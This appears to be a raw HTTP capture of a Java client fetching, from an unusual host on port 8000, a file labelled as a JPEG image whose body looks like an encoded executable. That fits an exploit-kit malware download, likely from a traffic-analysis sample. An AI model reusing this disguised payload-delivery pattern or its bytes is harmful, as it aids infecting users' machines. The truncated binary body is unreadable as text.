 GET /kkmohtafl?hnvhxikvyt=gltiywtx HTTP/1.1
User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.7.0_15
Host: eesheshi.ontowess.com:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Mon, 03 Feb 2014 03:25:43 GMT
Content-Type: image/pjpeg
Content-Length: 272555
Connection: keep-alive
Last-Modified: Mon, 03 Feb 2014 02:40:17 GMT
Accept-Ranges: bytes
5,.b{vbb|
vbb..bb.vbbxvbb8vbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbb.vbbvi.lx.k.Y.c..W6
..B.
.....B....
.V..X...X..B<91B...'V{oh\vbbxvbb
(3bb4wgb.t`Oxvbbxvbb.vmcsw`Px<bbx.bbxvbbxfbbxfbbx.bbxv"bxfbbxtbb|vbbxvbb|
vbbxvbbx.bbxrbbxuabzvbbxvrbxfbbxvrbxfbbxvbbhvbbxvbb~pbbD.bb.vbbx.bb.:bbxvbbxvb
bxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbb,.bb.vbbxvbd~
vbbxvbbxvbbxvbbxvbbV.
..vbb.Qbbxfbbx^bbxrbbxvbbxvbbxvbbxXvb.V....vbb9Wbbx6bbxTbbxZbbxvbbxvbbxvbbxXvb.
V.....bbhvbbx.bbxtbbx8bbxvbbxvbbxvbb8vb"V....vbb.`bbx.bbx~bbx&bbxvbbxvbbxvbb8v